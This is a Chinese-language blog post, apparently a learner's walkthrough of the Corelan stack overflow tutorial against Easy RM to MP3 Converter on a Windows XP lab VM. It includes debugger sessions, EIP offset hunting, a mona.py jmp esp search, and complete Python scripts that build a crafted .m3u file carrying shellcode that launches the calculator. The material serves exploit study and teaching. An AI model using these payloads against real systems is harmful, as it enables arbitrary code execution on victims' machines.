自己第一次学汇编是一年多以前了,逆向也搞过不少,但是 pwn 一直没尝试过。越狱 iPhone 时看了看那些漏洞的 POC 第一眼就觉得好高深啊,这起码得学完操作系统以后再说了。然而逆 iOS App 的时候学 arm 汇编看的这篇文章 写了这段话:
Just think about the great tutorials on Intel x86 Exploit writing by Fuzzy Security or the Corelan Team – Guidelines like these help people interested in this specific area to get practical knowledge and the inspiration to learn beyond what is covered in those tutorials.
Well... Why not try it out? 于是就开始看。Fuzzy 的看上去有点晦涩,所以就跟着 Corelan 的走了。难易程度可以说还挺适合我。感觉 prerequisite 基本上就是学过 C 以及了解过汇编(反正遇到不会的查就得了),会某种脚本语言的话就更方便。
下面基本上记录一下我自己的复现过程。
首先准备环境。我的环境:
en_windows_xp_professional_with_service_pack_3_x86_cd_vl_x14-73974 在 VMware 虚拟机里跑的。ImmunityDebugger_1_85_setup Immunity Debugger 707414955696c57b71c7f160c720bed5-EasyRMtoMP3Converter exploit-db 下载mona.py 右键另存为下载 devcpp-4.9.9.2_setup SourceForge 下载 (惊叹,这玩意真小啊)
第一步是简单验证一下漏洞,原文用 perl 写文件,因为装 Immunity Debugger 时自动装了 Python 2.7.1 所以我就直接写 Python 了。
1
2
3
f = open ('crash.m3u' , 'w' ) f.write('A' *30000 ) f.close()
装好 EasyRMtoMP3Converter 后导入发现直接崩溃。
然后第二步是写个小 demo 演示漏洞原理,代码
1 2 3 4 5 6 7 8 9 10 #include <string.h> void vulnerable_func (char *buffer) char canoverflow[128 ]; strcpy (canoverflow, buffer); } int main (int argc, char **argv) vulnerable_func (argv[1 ]); }
用 Dev-C++ 自带 gcc 编译,注意加 -g 选项生成 debug symbols.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\>type main.c #include <string.h> void vulnerable_func(char *buffer) { char canoverflow[128]; strcpy(canoverflow, buffer); } int main(int argc, char **argv) { vulnerable_func(argv[1]); } C:\>gcc main.c -g -o stacktest
编译完成后打开 Immunity Debugger 然后打开 exe 并且 arguments 随便填个 AAAAAA。进去以后单步调试观察函数调用和 strcpy 的作用。
这里正好学习一下 gdb 用法。我看的是官方手册 Debugging with GDB . 下面用 gdb 调试:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
C:\>gdb stacktest.exe GNU gdb 5.2.1 Copyright 2002 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i686-pc-mingw32"... (gdb) set args AAAAAAA (gdb) set disassembly-flavor intel (gdb) break main Breakpoint 1 at 0x4012d5: file main.c, line 8. (gdb) run Starting program: C:\stacktest.exe AAAAAAA Breakpoint 1, main (argc=2, argv=0x3e24f0) at main.c:8 8 int main(int argc, char **argv) { (gdb) disassemble Dump of assembler code for function main: 0x4012b0 <main>: push ebp 0x4012b1 <main+1>: mov ebp,esp 0x4012b3 <main+3>: sub esp,0x8 0x4012b6 <main+6>: and esp,0xfffffff0 0x4012b9 <main+9>: mov eax,0x0 0x4012be <main+14>: add eax,0xf 0x4012c1 <main+17>: add eax,0xf 0x4012c4 <main+20>: shr eax,0x4 0x4012c7 <main+23>: shl eax,0x4 0x4012ca <main+26>: mov DWORD PTR [ebp-4],eax 0x4012cd <main+29>: mov eax,DWORD PTR [ebp-4] 0x4012d0 <main+32>: call 0x401730 <_alloca> 0x4012d5 <main+37>: call 0x4013d0 <__main> 0x4012da <main+42>: mov eax,DWORD PTR [ebp+12] 0x4012dd <main+45>: add eax,0x4 0x4012e0 <main+48>: mov eax,DWORD PTR [eax] 0x4012e2 <main+50>: mov DWORD PTR [esp],eax 0x4012e5 <main+53>: call 0x401290 <vulnerable_func> 0x4012ea <main+58>: leave 0x4012eb <main+59>: ret End of assembler dump.
break main 会在 main 函数的 prologue 后下断点,也即 0x4012d5,所以重点观察的就是这几行:
1
2
3
4
5
0x4012da <main+42>: mov eax,DWORD PTR [ebp+12] 0x4012dd <main+45>: add eax,0x4 0x4012e0 <main+48>: mov eax,DWORD PTR [eax] 0x4012e2 <main+50>: mov DWORD PTR [esp],eax 0x4012e5 <main+53>: call 0x401290 <vulnerable_func>
前面三行在取栈上 argv[1] 的值并放入 eax. 第 4 行将 eax 入栈。第 5 行将 eip 入栈保存 caller 地址然后跳转到 0x401290.
验证一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
(gdb) break *main+50 Breakpoint 2 at 0x4012e2: file main.c, line 9. (gdb) continue Continuing. Breakpoint 2, 0x004012e2 in main (argc=2, argv=0x3e24f0) at main.c:9 9 vulnerable_func(argv[1]); (gdb) info registers eax eax 0x3e248f 4072591 (gdb) x/s $eax 0x3e248f: "AAAAAAA" (gdb) stepi 0x004012e5 9 vulnerable_func(argv[1]); (gdb) info frame Stack level 0, frame at 0x22ff78: eip = 0x4012e5 in main (main.c:9); saved eip 0x4011e7 source language c. Arglist at 0x22ff78, args: argc=2, argv=0x3e24f0 Locals at 0x22ff78, Previous frame's sp is 0x0 Saved registers: ebp at 0x22ff78, eip at 0x22ff7c (gdb) x/4x $esp 0x22ff60: 0x003e248f 0x0022ec24 0x003e29f0 0x004012d5 (gdb) stepi vulnerable_func (buffer=0x2 <Address 0x2 out of bounds>) at main.c:3 3 void vulnerable_func(char *buffer) { (gdb) info frame Stack level 0, frame at 0x22ff78: eip = 0x401290 in vulnerable_func (main.c:3); saved eip 0x4011e7 source language c. Arglist at 0x22ff78, args: buffer=0x2 <Address 0x2 out of bounds> Locals at 0x22ff78, Previous frame's sp is 0x0 Saved registers: ebp at 0x22ff78, eip at 0x22ff7c (gdb) x/4x $esp 0x22ff5c: 0x004012ea 0x003e248f 0x0022ec24 0x003e29f0
现在来看看 strcpy 的影响,在 vulnerable_func 结尾下断点,观察栈:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
(gdb) disassemble Dump of assembler code for function vulnerable_func: 0x401290 <vulnerable_func>: push ebp 0x401291 <vulnerable_func+1>: mov ebp,esp 0x401293 <vulnerable_func+3>: sub esp,0x98 0x401299 <vulnerable_func+9>: mov eax,DWORD PTR [ebp+8] 0x40129c <vulnerable_func+12>: mov DWORD PTR [esp+4],eax 0x4012a0 <vulnerable_func+16>: lea eax,[ebp-136] 0x4012a6 <vulnerable_func+22>: mov DWORD PTR [esp],eax 0x4012a9 <vulnerable_func+25>: call 0x401820 <strcpy> 0x4012ae <vulnerable_func+30>: leave 0x4012af <vulnerable_func+31>: ret End of assembler dump. (gdb) break *0x4012ae Breakpoint 3 at 0x4012ae: file main.c, line 6. (gdb) continue Continuing. Breakpoint 3, vulnerable_func (buffer=0x3e248f "AAAAAAA") at main.c:6 6 } (gdb) print &canoverflow $1 = (char (*)[128]) 0x22fed0 (gdb) x/168b $esp 0x22fec0: 0xd0 0xfe 0x22 0x00 0x8f 0x24 0x3e 0x00 0x22fec8: 0x30 0x13 0x40 0x00 0x1c 0xec 0x22 0x00 0x22fed0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x00 0x22fed8: 0xd0 0xfc 0x22 0x00 0xc0 0x01 0x91 0x7c 0x22fee0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x22fee8: 0xc8 0xfe 0x22 0x00 0x41 0x41 0x41 0x41 0x22fef0: 0x2c 0xff 0x22 0x00 0x94 0x5c 0xc3 0x77 0x22fef8: 0x2e 0xa5 0xc3 0x77 0xe8 0x1a 0xc6 0x77 0x22ff00: 0x3c 0xff 0x22 0x00 0x60 0x9d 0xc3 0x77 0x22ff08: 0x08 0x00 0x00 0x00 0x2f 0x4e 0xc3 0x77 0x22ff10: 0x29 0x4e 0xc3 0x77 0x24 0xec 0x22 0x00 0x22ff18: 0x1c 0xec 0x22 0x00 0x00 0x00 0x00 0x00 0x22ff20: 0x30 0x13 0x40 0x00 0x14 0xff 0x22 0x00 0x22ff28: 0x88 0x20 0xc1 0x77 0xe0 0xff 0x22 0x00 0x22ff30: 0x94 0x5c 0xc3 0x77 0x50 0x28 0xc1 0x77 0x22ff38: 0xff 0xff 0xff 0xff 0x29 0x4e 0xc3 0x77 0x22ff40: 0x42 0x4e 0xc3 0x77 0x30 0x13 0x40 0x00 0x22ff48: 0x58 0xff 0x22 0x00 0x16 0x14 0x40 0x00 0x22ff50: 0x30 0x13 0x40 0x00 0x00 0x40 0x00 0x00 0x22ff58: 0x78 0xff 0x22 0x00 0xea 0x12 0x40 0x00 0x22ff60: 0x8f 0x24 0x3e 0x00 0x24 0xec 0x22 0x00
0x41 是 A 对应的 ASCII 码。可以发现 0x22fed0 - 0x22fed7 存了我们输入的参数。如果这个参数长度足够长且中间不包含 0x00,就能够覆盖后面的内存。最重要的是可以覆盖 0x22ff5c 中保存的 callee 的 eip,只要能把它修改成我们想要的值,就能让程序在指令 RET 执行时跳转到我们指定的地址。
这里有个小知识盲区,Immunity Debugger 里面显示 MOV DWORD PTR SS:[ESP],EAX 这个 SS 是啥意思?有的地方写的是 DS。于是搜了一通:What does "DS:40207A" mean in assembly? 然后又找了一下 What does dword ptr mean?
第三步是把 debugger 挂到要研究的程序上观察崩溃原因。直接打开程序然后 attach 即可。
后面要找 offset 我比较直接地在栈内存那个窗口找的字符串起点……然后减一下得到 offset. 但是很奇怪的是算的不是很准而且比正确的大 10000 左右。我找的是 0xFF730 - 0xF6E55 = 35035. 后面二分找了一下最后结果是 26059.
1
2
3
f = open ('crash.m3u' , 'w' ) f.write('A' *26059 +'B' *4 +'XXXX' +'1ABCDEFGHIJKLMNOPQRSTUVWXYZ' ) f.close()
后面跟着文章做了一次不成功的尝试,但是当时我其实 eip 覆盖的都是错的,因为没有写成小端……
1
2
3
f = open ('crash.m3u' , 'w' ) f.write('A' *26059 +'\x30\xf7\x0f\x00' +'\x90' *25 +'\xcc' +'\x90' *25 ) f.close()
第四步是从加载的 DLL 里找 jmp esp 这个指令,绕过地址中有 \x00 导致字符串中间有 terminator 的问题。我用的是 mona.py (继承了 pvefindaddr)简单看了一下文档,下载放入 PyCommands 然后 DLL 加载完成后在 Immunity Debugger 底部文本框输入
1 !mona find -type bin -s ffe4
查找出的结果在 C:\Program Files\Immunity Inc\Immunity Debugger\find.txt. 打开后搜索 MSRMCcodec02.dll 发现这行
1 0x01acb22a (b+0x0022b22a) : ffe4 | {PAGE_READWRITE} [MSRMCcodec02.dll] ASLR: False, Rebase: True, SafeSEH: False, OS: False, v-1.0- (C:\Program Files\Easy RM to MP3 Converter\MSRMCcodec02.dll)

最后用了文中构造好的 shellcode 成功打开计算器
1
2
3
4
5
6
7
8
9
10
11
12
13
14
f = open ('crash.m3u' , 'w' ) shellcode = "\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1" + \ "\x1e\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30" + \"\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa" + \"\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96" + \"\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b" + \"\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a" + \"\xcf\x4c\x4f\x23\xd3\x53\xa4\x57\xf7\xd8\x3b\x83\x8e\x83" + \"\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98" + \"\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61" + \"\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05" + \"\x7f\xe8\x7b\xca" f.write('A' *26059 +'\x2a\xb2\xac\x01' +'\x90' *25 +shellcode+'\x90' *25 ) f.close()
后面发现不挂载 Immunity Debugger 时打开不起作用,应该是因为 attach 在加载 DLL 前。直接打开程序然后 attach,搜索得到如下结果
1 0x01afb22a (b+0x0022b22a) : ffe4 | {PAGE_READWRITE} [MSRMCcodec02.dll] ASLR: False, Rebase: True, SafeSEH: False, OS: False, v-1.0- (C:\Program Files\Easy RM to MP3 Converter\MSRMCcodec02.dll)
所以改成
1
2
3
4
5
6
7
8
9
10
11
12
13
14
f = open ('crash.m3u' , 'w' ) shellcode = "\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1" + \ "\x1e\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30" + \"\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa" + \"\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96" + \"\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b" + \"\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a" + \"\xcf\x4c\x4f\x23\xd3\x53\xa4\x57\xf7\xd8\x3b\x83\x8e\x83" + \"\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98" + \"\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61" + \"\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05" + \"\x7f\xe8\x7b\xca" f.write('A' *26059 +'\x2a\xb2\xaf\x01' +'\x90' *25 +shellcode+'\x90' *25 ) f.close()
最后放张成果图。
Windows XP Professional x86-2023-01-13-01-08-36.png